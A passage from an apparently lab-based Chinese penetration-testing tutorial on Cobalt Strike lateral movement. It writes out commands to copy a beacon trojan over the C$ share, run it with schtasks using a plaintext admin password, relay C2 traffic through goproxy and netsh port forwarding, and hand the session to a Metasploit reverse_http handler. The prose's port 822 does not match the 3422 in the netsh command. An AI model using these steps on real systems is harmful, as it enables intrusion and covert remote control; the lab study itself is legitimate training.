

将win7跳板机的木马文件copy到目标主机的C共享盘下:

shell copy C:\phpStudy\WWW\beacon_x64.exe \\192.168.52.138\C$



远程创建目标主机计划任务执行木马:

shell schtasks /create /s 192.168.52.138 /u Administrator /p "hongrisec@2019" /sc MINUTE /mo 1 /tn test /tr "C:\beacon_x64.exe"

此时跳板机4444端口监听器会等待目标主机木马反弹连接,然后将流量转发到cs上线。

http代理上线

需要使用到代理工具goproxy来搭建http代理,项目地址:https://github.com/snail007/goproxy



上传proxy.exe到web服务器,在8080端口开启http代理:

shell C:\phpStudy\WWW\proxy.exe http -t tcp -p "0.0.0.0:8080" --daemon



然后再使用netsh命令在win7跳板机上做一个端口转发,将内网的822端口转发到外网的8080上:

netsh interface portproxy add v4tov4 listenaddress=192.168.52.143 listenport=3422 connectaddress=192.168.88.146 connectport=8080



设置一个HTTP Beacon监听器,http代理设置为win7跳板机内网的822端口:



生成一个stageless木马,选择为刚才设置过http代理的监听器:

然后将生成的木马上传至win7跳板机,再由跳板机与目标主机建立IPC$连接,将木马上传到目标主机,远程创建目标机计划任务执行木马。

木马会去连接822端口,win7再将822端口的http流量转发到外网的8080,最后由8080端口将流量转发到cs上线。

连接过程:

192.168.52.138(OWA) --> 192.168.52.143:822 --> 192.168.88.146:8080 --> 192.168.88.128:81(CS)

遇到一个很头疼的问题,当执行netsh命令后,在0.0.0.0监听的8080就消失了......



tcp beacon正向连接上线

tcp beacon正向连接和smb上线很类似,smb beacon是主动连接目标主机445端口建立smb隧道。而tcp正向连接是利用已上线跳板机主动与上传了木马的目标主机建立tcp连接,从而上线目标主机。



设置一个tcp正向连接的监听器:

使用tcp正向连接的监听器生成stageless木马:

还是上面一样,还是利用跳板机与目标主机建立IPC$连接,上传木马到目标主机:

shell net use \\192.168.52.138\C$ /user:Administrator "hongrisec@2019"

shell copy C:\phpStudy\WWW\b_beacon_x64.exe \\192.168.52.138\C$

跳板机执行connect指令连接目标主机木马:

内网OWA主机成功上线。

题外话 — cs和msf的权限传递



当目标上线cs以后,可以轻松地将cs权限转移到msf上,继续借助msf完成后续的渗透。

环境:msf6 + cs4.8

cs派生给msf



1)在msf上启用reverse_http模块监听本地端口:

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.88.128

set lport 4444



2)在cs上创建一个foreign http监听,ip和端口设置为msf监听的ip和端口:

Foreign监听器支持与其他软件的监听器进行派生(spawn)

